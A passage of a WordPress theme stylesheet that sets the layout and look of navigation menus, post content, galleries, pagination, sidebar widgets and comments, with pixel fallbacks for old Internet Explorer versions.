			min-width: 27rem;
		}
		
		.post-content #s,
		.widget #s {
			font-size: 14px; /* for ie8 & below */
			font-size: 1.4rem;
			min-width: 80%;
			border: 1px solid #dedede;
			background-position: 7px 7px; /* for ie8 & below */
			background-position: 0.7rem 0.7rem;
		}
			.widget #s {
				min-width: 100%;
			}
	
	#headerimg { 
		width: 100%;
		margin-bottom: 20px; /* for ie8 & below */
		margin-bottom: 2rem;
	}
	
	#headerimg img {
		width: 100%;
		height: auto;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
.entry-header { 
	margin-bottom: 30px; /* for ie8 & below */
	margin-bottom: 3rem;
}

.entry-title {
	font-size: 36px; /* for ie8 & below */ 
	font-size: 3.6rem;
	line-height: 1.2;
	font-weight: 300;
}
	.entry-title a {
		
	}
		.entry-title a:hover {
			text-decoration: none;
		}
	body.page .entry-title, 
	body.single .entry-title, 
	.not-found .entry-title {
		font-size: 48px; /* for ie8 & below */
		font-size: 4.8rem;
		line-height: 1.2;
		color: #408ad2;
	}
		body.page .alt-blog-content .entry-title {
			font-size: 36px; /* for ie8 & below */ 
			font-size: 3.6rem;
		}
	
.page-header { 
	margin: 0 8% 60px 0; /* for ie8 & below */
	margin: 0 8% 6rem 0;
	padding-bottom: 40px;
	border-bottom: 1px solid #ececec;
}
	.page-title {
		font-weight: 300;
	}

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
div.menu {
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem; 
}
	div.menu > ul { }
		div.menu ul li { 
			list-style-type: none;
			float: left;
		}
			div.menu ul li a { 
				display: block;
				text-decoration: none;
			}
				div.menu ul li:last-child a {}
				div.menu ul li a:hover {}
		div.menu ul li.current-menu-item a, 
		div.menu ul li.current_page_item a {}
		
		div.menu ul li ul.sub-menu, 
		div.menu ul li ul.children { 
			position: absolute; 
			z-index: 9999; 
			width: 200px; /* for ie8 & below */
			width: 20rem; 
			word-wrap: break-word;
			display: none;
		}
			div.menu > ul > li > ul.sub-menu, 
			div.menu > ul > li > ul.children { 
				background-image: url(library/images/nav-arr.png);
				background-repeat: no-repeat;
				background-position: 15px 0;
				padding-top: 5px;
			}
			
			div.menu ul li ul li a {}
				div.menu ul li ul li a:hover {}
			div.menu ul li ul li:last-child a {}
			div.menu ul li:hover > ul { 
				display: inline;
			}
				div.menu ul li ul li ul.sub-menu, 
				div.menu ul li ul li ul.children { 
					right: -199px; /* for ie8 & below */
					right: -19.9rem; 
					position: absolute;  
					top: auto; 
					display: none;
				}
					div.menu ul li ul li:hover > ul.sub-menu, 
					div.menu ul li ul li:hover > ul.children { 
						display: inline;
					}
					
		.widget_nav_menu ul li { 
			float:none 
		}

		.widget_nav_menu ul li ul.sub-menu, 
		.widget_nav_menu ul li ul.children,
		.widget_pages ul li ul.sub-menu, 
		.widget_pages ul li ul.children { 
			position: relative;
			left: auto;
			z-index: 9999; 
			width: auto;
			word-wrap: break-word;
			margin-left: 16px; /* for ie8 & below */ 
			margin-left: 1.6rem;
			margin-top: 8px; /* for ie8 & below */
			margin-top: 0.8rem;
		}
			.widget_nav_menu ul li ul.sub-menu a, 
			.widget_nav_menu ul li ul.children a {}
			
			.widget_nav_menu ul li ul li ul.sub-menu, 
			.widget_nav_menu ul li ul li ul.children { 
				left: auto; 
				position: relative;
				margin-left: 16px; /* for ie8 & below */ 
				margin-left: 1.6rem;
				margin-top: 8px; /* for ie8 & below */
				margin-top: 0.8rem;
				top: auto; 
				word-wrap: break-word; 
			}

nav[role=navigation] {
	padding-top: 24px; 
	padding-top: 2.4rem; /* for ie8 & below */
	width: 69%;
	float: right;
	
}
	nav[role=navigation] div.menu { 
		float: right;
		margin-right: -10px;
	}
	
		nav[role=navigation] .menu ul li {
			margin-left: 10px;
		}
			nav[role=navigation] .menu ul li a, 
			nav[role=navigation] .menu #menu-icon { 
				padding: 10px; /* for ie8 & below */
				padding: 1rem;
				color: #fff;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
				-o-box-sizing: border-box;
				box-sizing: border-box;
				text-transform: uppercase;
				letter-spacing: 1px;
			}
			nav[role=navigation] .menu > ul > li > a {
				
			}
			
			nav[role=navigation] .menu #menu-icon {
				cursor: pointer;
				display: none;
			}
			
				nav[role=navigation] .menu ul li a:hover {
					
				}
				
				nav[role=navigation] .menu ul li:first-child a {

				}
				
		nav[role=navigation] .menu ul li.current-menu-item a, 
		.nav ul li.current_page_item a, 
		nav[role=navigation] .menu ul li.current_page_item a {
			
		}
		
			nav[role=navigation] .menu ul.sub-menu li.current-menu-item a, 
			.nav ul.sub-menu li.current_page_item a, 
			nav[role=navigation] .menu ul.sub-menu li.current_page_item a,
			nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current_page_parent ul.children li a,
			nav[role=navigation] .menu ul li.current_page_item ul.children li a,  
			.nav ul li.current_page_item ul.sub-menu li a, 
			nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a {
				background-color: none;
			}
				
				nav[role=navigation] .menu ul.sub-menu li.current-menu-item a:hover, 
				.nav ul.sub-menu li.current_page_item a:hover, 
				nav[role=navigation] .menu ul.sub-menu li.current_page_item a:hover,
				nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current_page_parent ul.children li a:hover,
				nav[role=navigation] .menu ul li.current_page_item ul.children li a:hover,  
				.nav ul li.current_page_item ul.sub-menu li a:hover, 
				nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a:hover {
					background-color: #f2f2f2;
				}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			background-color: #fcfcfc;
			margin-left: auto;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			border-bottom: 1px solid #f0f0f0;
			width: 200px; /* for ie8 & below */
			width: 20rem; 
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li a, 
		nav[role=navigation] .menu ul li ul.children li a {
			display: block;
			min-height: 38px; /* for ie8 & below */
			min-height: 3.8rem;
			font-size: 12px; /* for ie8 & below */
			font-size: 1.2rem;
			padding: 7px 20px; /* for ie8 & below */
			padding: 0.7rem 2rem;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child, 
		nav[role=navigation] .menu ul li ul.children li:first-child {
			
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child a, 
		nav[role=navigation] .menu ul li ul.children li:first-child a {
			
		}
			nav[role=navigation] .menu ul li ul li a { 
				color: #555; 
				text-shadow: 0px 0px; 
				box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset;
			}
				
				nav[role=navigation] .menu ul li ul li a:hover { 
					background: #f5f5f5; 
					color: #555; 
				}
				
				nav[role=navigation] .menu ul li ul li ul li:first-child > a { 
					box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset, 0 1px 0 #eee inset;
				}
				
				
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul {}
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top: -38px; /* for ie8 & below */
					margin-top: -3.8rem;
				}
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu,
					nav[role=navigation] .menu ul li ul li:hover ul.children {
						
					}
					
/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/
#full-width-content p {
	color:#fff;
	margin-top:20px;
}
#content, #full-width-content {
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	padding-bottom: 1px; /* for ie8 & below */
	padding-bottom: 0.1rem;
}

	#content.blog-default {
		
	}
	
	#content.theme-post-type {
		width: 100%;
		padding: 0;
		max-width: none;
	}
	
	#content,
	#content div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}

	#main { 
		margin: 60px 0; /* for ie8 & below */
		margin: 6rem 0;
		border-right: 1px solid #fff;
	}
		.single-attachment #main,
		.full-width-content #main { 
			border-right: 0;
		}	
		
		#main.col620 {
			width: 66.667%;
		}
		
		#main #searchform {
			margin-bottom: 35px; /* for ie8 & below */
			margin-bottom: 3.5rem;
		}
	
	body.page-template-full-width-php #main,
	body.page-template-full-width-page-php #main {}
	body.attachment #main {}
	
		article[id*=post-] {
			padding: 0 0 10px 0; /* for ie8 & below */
			padding: 0 0 1rem 0; 
			margin: 0 8% 60px 0; /* for ie8 & below */
			margin: 0 8% 6rem 0;
			word-wrap: break-word;
			border-bottom: 1px solid #ececec;
		}
			.single-attachment article[id*=post-],
			.full-width-content article[id*=post-] {
				margin-right: 0;
				border-bottom: 0;
			}
			
		
		body.single article[id*=post-] {
			margin-bottom: 24px;
		}
		
		/* archive title */
		.archive_title { 
			padding: 0 20px;
			margin: 20px 0 12px; /* for ie8 & below */
			margin: 2.0rem 0 1.2rem; 
		}
		
		article[id=post-not-found] h1 {}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */
		.attachment {} /* general style on an attatchment */
		.sticky {} /* sticky post style */
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.entry-meta, 
		.category-archive-meta {
			font-size: 13px; /* for ie8 & below */ 
			font-size: 1.3rem;
			line-height: 1.6; 
			color: #999;
			margin: 0 0 10px 0; /* for ie8 & below */ 
			margin: 0 0 1rem 0;
		}
		
		.entry-summary { 
			font-size: 14px; /* for ie8 & below */
			font-size: 1.4rem;
			margin-bottom: 60px; /* for ie8 & below */
			margin-bottom: 6rem;
		}
		
			.category-archive-meta  {
				padding-top: 15px; /* for ie8 & below */
				padding-top: 1.5rem;
			}
		
			.entry-meta a, 
			.category-archive-meta a {
				color: #222;
			}
			
			.cat-meta-icon,
			.tag-meta-icon {
				display: inline-block;
				width: 25px;
				height: 20px;
				text-indent: -9999px;
				outline: none;
				vertical-align: middle;
			}
				.cat-meta-icon {
					background: url(library/images/cat-meta-icon.png) no-repeat center center;
				}
				
				.tag-meta-icon {
					background: url(library/images/tag-meta-icon.png) no-repeat center center;
					margin-left: 10px;
				}
		
			.meta time {}
			
		/* post content */
		.post-content { 
			word-wrap: break-word;
			margin-bottom: 40px; /* for ie8 & below */ 
			margin-bottom: 4.0rem;
			overflow: hidden;
		}
			.commentlist li.comment article[id*=comment-] p,
			.post-content p {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
			}
			
			.commentlist li.comment article[id*=comment-] p:last-child,
			.post-content p:last-child { 

			}
			
			.post-content h1, .commentlist li.comment article[id*=comment-] h1,
			.post-content h2, .commentlist li.comment article[id*=comment-] h2,
			.post-content h3, .commentlist li.comment article[id*=comment-] h3,
			.post-content h4, .commentlist li.comment article[id*=comment-] h4,
			.post-content h5, .commentlist li.comment article[id*=comment-] h5,
			.post-content h6, .commentlist li.comment article[id*=comment-] h6,
			.post-content address, .commentlist li.comment article[id*=comment-] address {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
			}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol, 
			.commentlist li.comment article[id*=comment-] table, .post-content table, 
			.commentlist li.comment article[id*=comment-] dl, .post-content dl { 
				margin: 24px 0; /* for ie8 & below */
				margin: 2.4rem 0; 
			}
				.commentlist li.comment article[id*=comment-] dl.wp-caption, 
				.post-content dl.wp-caption { 
					max-width: 100%;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] table,
			.post-content table { 
				width: 100%; 
			}
			
				.commentlist li.comment article[id*=comment-] table th,
				.post-content table th { 
					border-bottom: 2px solid #848484; 
					text-align: left; 
				}
				
				.commentlist li.comment article[id*=comment-] table td,
				.post-content table td { 
					border-bottom: 1px solid #d0d0d0; 
					padding: 5px; /* for ie8 & below */ 
					padding: 0.5rem;
				}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol { 
				list-style-position: outside; 
				line-height: 1.5;
				margin-left: 20px; /* for ie8 & below */ 
				margin-left: 2rem;
				margin-right: 20px; /* for ie8 & below */ 
				margin-right: 2rem; 
			}
			
			.commentlist li.comment article[id*=comment-] li, 
			.post-content li {
				margin-bottom: 12px; /* for ie8 & below */ 
				margin-bottom: 1.2rem; 
			}
			
			
			.post-content ol {
				list-style: none; /* Remove default numbering */
				*list-style: decimal; /* Keep using default numbering for IE6/7 */
				counter-reset: my-counter;
			}
				.commentlist li.comment article[id*=comment-] ol {
					list-style: decimal;
				}
				
				.post-content ol > li {
					list-style-type: none;
					position: relative;
					padding-left: 16px; /* for ie8 & below */
					padding-left: 1.6rem;
				}
				
				.post-content ol > li:before {
					content: counter(my-counter) ")";
					counter-increment: my-counter;
					position: absolute;
					left: 0;
					top: 2px;
					color: #a0a0a0;
					font-family: "Open Sans", Arial, Helvetica, sans-serif;
					font-weight: bold;
					font-size: 14px; /* for ie8 & below */ 
					font-size: 1.4rem;
					text-align: center;
				}
			
			.post-content ul > li {
				list-style: none;
				position: relative;
				padding-left: 12px; /* for ie8 & below */
				padding-left: 1.2rem;
			}
				.commentlist li.comment article[id*=comment-] ul li {
					list-style: disc;
				}
				
				.post-content ul > li:before {
					content: "\2022";
					position: absolute;
					left: 0;
					top: 2px;
					color: #a0a0a0;
					font-family: Arial, Helvetica, sans-serif;
					font-weight: 700;
					font-size: 16px; /* for ie8 & below */
					font-size: 1.6rem;
				}
			
			.commentlist li.comment article[id*=comment-] blockquote, 
			.post-content blockquote { 
				font-style: italic;
				line-height: 26px; /* for ie8 & below */ 
				line-height: 2.6rem;
				margin: 24px 35px 24px 56px; /* for ie8 & below */
				margin: 2.4rem 3.5rem 2.4rem 5.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] blockquote:before, 
			.post-content blockquote:before { 
				font-family: Georgia, serif;
				font-weight: 700;
				content: "“";
				font-size: 80px; /* for ie8 & below */ 
				font-size: 8.0rem;
				text-indent: -60px; /* for ie8 & below */
				text-indent: -6.0rem;
				margin-top: 12px; /* for ie8 & below */ 
				margin-top: 1.2rem; 
				float: left;
				opacity: 0.2; 
			}

			.commentlist li.comment article[id*=comment-] dl, 
			.post-content dl {
				margin: 26px 0 26px; /* for ie8 & below */ 
				margin: 2.6rem 0 2.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] dt, 
			.post-content dt { 
				font-style: italic;
				margin-top: 19px; /* for ie8 & below */
				margin-top: 1.9rem;
				font-size: 17px; /* for ie8 & below */ 
				font-size: 1.7rem; 
				font-weight: 700; 
				border-bottom: 1px solid #999; 
			}
				.commentlist li.comment article[id*=comment-] dt.wp-caption-dt, 
				.post-content dt.wp-caption-dt {
					border: 0;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] dd, 
			.post-content dd { 
				font-style: italic;
				font-size: 13px; /* for ie8 & below */ 
				font-size: 1.3rem;
				margin-top: 16px; /* for ie8 & below */ 
				margin-top: 1.6rem;
				line-height: 26px; /* for ie8 & below */ 
				line-height: 2.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] video, .post-content video,
			.commentlist li.comment article[id*=comment-] object, .post-content object,
			.commentlist li.comment article[id*=comment-] embed, .post-content embed,
			.commentlist li.comment article[id*=comment-] iframe, .post-content iframe { 
				display: block;
				margin: 0 0 30px 0; /* for ie8 & below */ 
				margin: 0 0 3rem 0; 
				max-width: 100%;
				min-width: 100%;
				height: auto;
				min-height: 340px; /* for ie8 & below */
				min-height: 34rem;
			}
				.full-width-content .commentlist li.comment article[id*=comment-] video, .full-width-content .post-content video,
				.full-width-content .commentlist li.comment article[id*=comment-] object, .full-width-content .post-content object,
				.full-width-content .commentlist li.comment article[id*=comment-] embed, .full-width-content .post-content embed,
				.full-width-content .commentlist li.comment article[id*=comment-] iframe, .full-width-content .post-content iframe { 
					min-height: 520px; /* for ie8 & below */ 
					min-height: 52rem;
				}
			
		
			.commentlist li.comment article[id*=comment-] pre,
			.post-content pre { 
				overflow: auto;
				background: #f5f5f5;
				border: 1px solid #f0f0f0;
				border-left: 3px solid #e0e0e0;
				padding-left: 25px; /* for ie8 & below */ 
				padding-left: 2.5rem;
			}
			
			.commentlist li.comment article[id*=comment-] img, 
			.post-content img {
				margin: 0 0 24px 0; /* for ie8 & below */
				margin: 0 0 2.4rem 0; 
				max-width: 100%; 
				height: auto; 
			}

			
		article[id*=post-] footer {
			clear: both;
			margin: 0 0 24px; /* for ie8 & below */ 
			margin: 0 0 2.4rem;
		}
		
		article[id*=post-] footer a {}
		
		.more-link {
			display: block;
			width: 180px;
			margin-top: 40px;
			text-transform: uppercase;
			text-decoration: none;
		}
			.grid-box .more-link {
				margin-top: 20px;
				width: 104px;
			}
			
			.more-link:hover {
				color: #222;
			}
		
		.edit-link { 

		}
		
/******************************************************************
GALLERY STYLES
******************************************************************/
.gallery { 
	margin: 0 auto 18px; /* for ie8 & below */ 
	margin: 0 auto 1.8rem;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-2 .gallery-item { 
	width: 50%; 
}

.gallery-columns-4 .gallery-item { 
	width: 23%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-5 .gallery-item { 
	width: 18%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-6 .gallery-item { 
	width: 14.5%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

.gallery-columns-7 .gallery-item { 
	width: 12%; 
	margin-right: 2.2%;
	margin-bottom: 0;
}

.gallery-columns-8 .gallery-item { 
	width: 10%; 
	margin-right: 2.5%;
	margin-bottom: 0;
}

.gallery-columns-9 .gallery-item { 
	width: 9%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

	.gallery .gallery-item a {
		padding: 0;
		display: block;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}

.gallery img {
	box-shadow: 0px 0px 2px #c8c8c8;
	border: 1px solid white;
	padding: 3%;
	background: #f2f2f2;
	max-width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px; /* for ie8 & below */
	font-size: 1.2rem;
	line-height: 17px; /* for ie8 & below */
	line-height: 1.7rem;
	margin: -15px 4px 12px; /* for ie8 & below */
	margin: -1.5rem 0.4rem 1.2rem;
}

.gallery dl, 
.gallery dt,
.gallery-icon { 
	margin: 0; 
	border-bottom: 0; 
	padding: 0;
}
/* Pick the second line break if two
line breaks are adjacent */
.gallery br+br { 
	display: none; 
}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

/******************************************************************
POST FORMAT STYLES
******************************************************************/
/* Aside, Quote, Status Posts */
.format-aside .entry-header,
.format-quote .entry-header,
.format-status .entry-header {
	display: none;
}

.single .format-aside .entry-header,
.single .format-quote .entry-header,
.single .format-status .entry-header  {
	display: block;
}

.format-aside .entry-content,
.format-status .entry-content {
	padding-top: 0;
	font-style: italic;
	line-height: 26px; /* for ie8 & below */ 
	line-height: 2.6rem;
	margin: 24px 35px 40px 0; /* for ie8 & below */
	margin: 2.4rem 3.5rem 4.0rem 0;
	padding-left: 30px; /* for ie8 & below */
	padding-left: 3rem;
	padding-top: 0;
	border-left: 3px solid #f3f3f3;
}

.single .format-aside .entry-content,
.single .format-aside .entry-summary {
	padding-top: 0;
}

/* Image Posts */

.single .format-image .entry-header {
	display: block;
}
.format-image .entry-content,
.format-image .entry-summary {
	padding-top: 16px; /* for ie8 & below */
	padding-top: 1.6rem;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 0;
}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/
.pagination {
	clear: both;
	padding: 0;
	position: relative;
	font-size: 11px; /* for ie8 & below */
	font-size: 1.1rem;
	line-height: 13px; /* for ie8 & below */
	line-height: 1.3rem;
	margin: auto;
	text-align: center;
}

.pagination li {
	display: inline;
}
	 
.pagination li a {
	display: inline-block;
	margin: 2px 2px 2px 0; /* for ie8 & below */
	margin: 0.2rem 0.2rem 0.2rem 0;
	padding: 6px 9px 5px 9px; /* for ie8 & below */
	padding: 0.6rem 0.9rem 0.5rem 0.9rem;
	text-decoration: none;
	width: auto;
	color: #000;
	background-color: #e5e5e5;
}
	 
.pagination li a:hover {
	color: #fff;
	background-color: #0c5aa6;
}
	 
.pagination li.active a {
	padding: 6px 9px 5px 9px; /* for ie8 & below */
	padding: 0.6rem 0.9rem 0.5rem 0.9rem;
	color: #fff;
	background-color: #0c5aa6;
}

/* fallback previous & next links */
.wp-prev-next {}
	.wp-prev-next ul {}
		.wp-prev-next .prev-link {}
		.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 26px; /* for ie8 & below */
	margin: 0 0 2.6rem;
}
.page-link a,
.page-link a:visited {
	background-color: #f2f2f2;
	color: #373737;
	margin: 0;
	padding: 2px 5px; /* for ie8 & below */
	padding: 0.2rem 0.5rem;
	text-decoration: none;
}
.page-link a:hover {
	background-color: #c9c9c9;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px; /* for ie8 & below */
	margin-right: 0.6rem;
}

.wp-prev-next .prev-link, 
.nav-previous, 
.previous-image { 
	float: left; 
}

.wp-prev-next .next-link, 
.nav-next, 
.next-image { 
	float: right; 
}
		
#image-navigation, 
#comment-nav-below, 
#comment-nav-above, 
#nav-above, 
#nav-below { 
	display: block; 
	overflow: hidden; 
	margin: 0 8% 60px 0; /* for ie8 & below */
	margin: 0 8% 6rem 0;
}
	#image-navigation {
		margin: 0 0 40px 0; /* for ie8 & below */
		margin: 0 0 4rem 0;
	}
	
	#comment-nav-below, 
	#comment-nav-above {
		margin: 0 0 60px 0; /* for ie8 & below */
		margin: 0 0 6rem 0;
	}

#comment-nav-above a, 
#comment-nav-below a, 
#nav-above a, 
#nav-below a, 
#image-navigation a {}

	#comment-nav-above a:hover, 
	#comment-nav-below a:hover, 
	#nav-above a:hover, 
	#nav-below a:hover, 
	#image-navigation a:hover {}
	
/******************************************************************
SIDEBARS & ASIDES
******************************************************************/
#banner-sidebar {
	margin: 0 0 60px 0; /* for ie8 & below */
	margin: 0 0 6rem 0;
}
	#banner-sidebar img {
		max-width: 100%;
	}
#sidebar {
	float: right;
	margin: 60px 0; /* for ie8 & below */ 
	margin: 6rem 0;
}

	#sidebar.col300 {
		width: 29%; 
	}

	.widget {
		font-size: 14px; /* for ie8 & below */
		font-size: 1.4rem;
		margin: 0 0 60px 0; /* for ie8 & below */
		margin: 0 0 6rem 0;
		padding: 0;
		word-wrap: break-word;
	}
		#sidebar .widget a {}
		
		#sidebar .widget a:hover {}
		
		#sidebar .widget li,
		.widget_nav_menu li, 
		#meta.widget aside a {
			line-height: 24px; /* for ie8 & below */
			line-height: 2.4rem;
			margin-bottom: 16px; /* for ie8 & below */ 
			margin-bottom: 1.6rem;
			padding-left: 6px;
		}
		
			#sidebar .widget ul.sub-menu li:last-child,
			#sidebar .widget ul.children li:last-child {
				
			}
		
		#sidebar .widget li a {
			color: #222;
			text-decoration: none;
		}
			#sidebar .widget li a:hover {
				text-decoration: underline;
			}
		
		#sidebar .widget-title {
			background-color: #0c5aa6;
			font-size: 18px; /* for ie8 & below */
			font-size: 1.8rem;
			margin-bottom: 24px; /* for ie8 & below */
			margin-bottom: 2.4rem; 
			padding: 7px 20px; /* for ie8 & below */
			padding: 0.7rem 2rem;
			letter-spacing: 3px;
			color: #fff;
			text-transform: uppercase;
			border-radius: 3px;
		}
			#sidebar .widget_search .widget-title {
				margin-bottom: 0;
				border-radius: 3px 3px 0 0;
			}
			
			#sidebar .widget-title a {
				
			}
		
			.post-content .widget-title {}

/* links widget */
.widget_links {}
.widget_links ul {}
.widget_links ul li {}
.widget_links ul li a {}

/* meta widget */
.widget_meta {}
.widget_meta ul {}
.widget_meta ul li {}
.widget_meta ul li a {}

/* pages widget */
.widget_pages {}
.widget_pages ul {}
.widget_pages ul li {}
.widget_pages ul li a {}

/* recent-posts widget */
.widget_recent_entries {}
.widget_recent_entries ul {}
.widget_recent_entries ul li {}
.widget_recent_entries ul li a {}
.widget_recent_entries .post-date { 
	margin-left: 10px;
	font-style: italic;
	opacity: 0.5;
}

/* archives widget */
.widget_archive {}
.widget_archive ul {}
.widget_archive ul li {} 
.widget_archive ul li a {}
.widget_archive select {}
.widget_archive option {}

/* tag-cloud widget */
.widget_links {}
.widget_links li:after {}
.widget_links li:before {}
.widget_tag_cloud {}
.widget_tag_cloud a { 
	padding: 3px; /* for ie8 & below */
	padding: 0.3rem;
}
.widget_tag_cloud a:after { 
	content: ","; 
}
.widget_tag_cloud a:before {}
.tagcloud {
	padding-left: 6px;
}

/* calendar widget */
.widget_calendar {}
#wp-calendar {
	text-align: center;
	width: 95%;
	margin: auto;
}

#calendar_wrap { 
	padding: 0;
}

#calendar_wrap th {
	border-top: 2px solid #f7f7f7;
	border-bottom: 2px solid #f7f7f7;
	padding-top: 5px;
	padding-bottom: 5px;
}
#calendar_wrap td {
	padding-top: 5px;
	padding-bottom: 5px;
}
#wp-calendar tr td {
	
}
#wp-calendar caption { 
	font-size: 20px; /* for ie8 & below */
	font-size: 2rem;
	font-weight: 400; 
	margin-bottom: 12px; /* for ie8 & below */
	margin-bottom: 1.2rem;
	text-transform: uppercase;
}

#wp-calendar a {}
#wp-calendar #today {
	background-image: url(library/images/trans.png);
	border-radius: 3px;
}
#wp-calendar #prev {}
#wp-calendar #next {}
#wp-calendar #next a {}
#wp-calendar #prev a {}

/* category widget */
.widget_categories {}
.widget_categories ul {}
.widget_categories ul li {} 
.widget_categories ul ul.children {}
.widget_categories a {}
.widget_categories select{}
.widget_categories select#cat {}
.widget_categories select.postform {}
.widget_categories option {}
.widget_categories .level-0 {}
.widget_categories .level-1 {}
.widget_categories .level-2 {}
.widget_categories .level-3 {}

/* recent-comments widget */
.recentcomments {}
#recentcomments {}
#recentcomments li {}
#recentcomments li a {}
.widget_recent_comments {}

/* search widget */
#searchform {}
.widget_search {}
.widget_search #s { 
	width: 60%; 
}
.screen-reader-text {}

/* text widget */
.textwidget {
	padding-left: 6px;
}
.widget_text {}
.textwidget p {}
			
/******************************************************************
COMMENT STYLES
******************************************************************/
#comments {
	margin-right: 8%;
}
	.single-attachment #comments,
	.full-width-content #comments {
		margin-right: 0;
	}

#comments-title {
	font-size: 30px; /* for ie8 & below */
	font-size: 3rem;
	font-weight: 300;
	margin-bottom: 40px; /* for ie8 & below */
	margin-bottom: 4rem;
	color: #ff9700;
	line-height: 1.2;
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
		
.commentlist {
	
}

body.page-template-full-width-php .commentlist {}

	.commentlist li.comment { 
		position: relative; 
		margin: 0;
		padding: 0 0 1px 0; 
		clear: both; 
		overflow: hidden; 
	}
	
		.commentlist footer.comment-head {
		  	background-color: #fdfdfd;				
			margin-left: 105px; /* for ie8 & below */
			margin-left: 10.5rem;
			padding: 15px 0 0 20px;
	  	}
	
	.commentlist li.pingback { 
		background-color: #fdfdfd;
		margin-bottom: 35px; /* for ie8 & below */
		margin-bottom: 3.5rem;
		border: 1px solid #e9e9e9;
		padding: 16px 20px;
	}
	
	.commentlist li.comment article[id*=comment-] {
		position: relative;
		background-color: #f1f1f1;
		background-image: url(library/images/com-arr.png);
		background-repeat: no-repeat;
		background-position: 95px 37px;
		margin-bottom: 35px; /* for ie8 & below */
		margin-bottom: 3.5rem;
		border: 1px solid #e9e9e9;
	}
	
	.commentlist #respond {
		margin-left: 0;
		margin-right: 0;
	}
		.commentlist #respond label {
			margin-left: 0;
		}
		
		.commentlist #respond #author, 
		.commentlist #respond #email, 
		.commentlist #respond #url, 
		.commentlist #respond #comment {
			
		}
	
		.commentlist li[class*=depth-] {
			margin-left: 35px; /* for ie8 & below */ 
			margin-left: 3.5rem;
		}
			.commentlist li.depth-1 { 
				margin-left: 0; 
				margin-top: 0; 
			}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li.comment ul.children li {}
				.commentlist li.comment ul.children li.alt {}
				.commentlist li.comment ul.children li.byuser {}
				.commentlist li.comment ul.children li.comment {}
				.commentlist li.comment ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li.comment ul.children li.bypostauthor {}
				.commentlist li.comment ul.children li.comment-author-admin {}
				.commentlist li.comment ul.children .alt {}
				.commentlist li.comment ul.children .odd {}
				.commentlist li.comment ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
